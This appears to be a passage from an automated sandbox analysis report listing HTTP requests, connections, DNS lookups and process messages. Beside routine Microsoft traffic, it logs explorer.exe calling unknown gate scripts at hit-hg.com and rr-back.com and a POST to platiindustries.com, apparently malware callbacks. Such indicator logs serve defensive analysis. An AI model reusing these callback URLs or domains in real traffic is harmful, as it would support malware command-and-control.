— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
448 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6208 | explorer.exe | GET | 200 | 172.67.148.192:80 | http://hit-hg.com/test_gate0117.php?a=IVseoWyYSoaxXd6&id=0 | unknown | — | — | unknown |
6208 | explorer.exe | GET | 301 | 172.67.183.170:80 | http://rr-back.com/click?cnv_id=false&value=1 | unknown | — | — | unknown |
6208 | explorer.exe | GET | 200 | 172.67.148.192:80 | http://hit-hg.com/gate2.php?a=xF9FC7UHFPghH50v9OYEx509Qn3PKPOmxoYTbAuMq7R0JCH6%2FZcar2RpHQASgdGu42OpAhKXQIvMociS4WrT5cbJR6IIfS23ebC1ZkexcbI7Q6iBIuLruxQ13HKkuQ%3D%3D | unknown | — | — | unknown |
— | — | POST | 200 | 188.114.97.9:443 | https://platiindustries.com/licenseUser.php | unknown | text | 11 b | unknown |
— | — | GET | 200 | 104.21.59.208:443 | https://rr-back.com/click?cnv_id=false&value=1 | unknown | binary | 61 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 104.126.37.145:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 184.24.77.37:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
448 | svchost.exe | 184.24.77.37:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
448 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
platiindustries.com |
| unknown |
hit-hg.com |
| unknown |
rr-back.com |
| unknown |
bob-black.com |
| unknown |
bin-bobin.com |
| unknown |
Threats
Process | Message |
|---|---|
CEPHtmlEngine.exe | CRC16-1: 21401, CRC32-1: 245487706, CRC16-2: 56578, CRC32-2: 3913949576, Final Sum: 4159515261
|
CEPHtmlEngine.exe | vrvzgajddgymk |
CEPHtmlEngine.exe | vrvzgajddgymk |
CEPHtmlEngine.exe | CRC64 (Generated): 18446744073709551615
|
CEPHtmlEngine.exe | Drive C:\: Total Size = 260281 MB, Used = 42237 MB, Free = 218044 MB
|
CEPHtmlEngine.exe | Semaphore 'test_sem' created successfully. |